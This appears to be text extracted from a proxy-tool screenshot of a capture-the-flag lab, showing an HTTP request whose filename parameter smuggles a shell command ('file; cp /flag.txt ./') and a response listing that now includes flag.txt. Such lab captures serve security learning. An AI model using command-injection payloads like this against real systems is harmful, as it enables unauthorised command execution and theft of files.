 1 GET /index.php?filename=file%3b+cp+/flag.txt+./ HTTP/1.1
2 Host: 94.237.55.96:49534
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.55.96:49534/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
Response
Pretty Raw Hex Render
<li>
<h4>
<a href='file1'>
file1
</a>
</h4>
</li>
</ul>
<ul>
<li>
<h4>
<a href='flag.txt'>
flag.txt
</a>
</h4>
</li>
</ul>
<ul>
<li>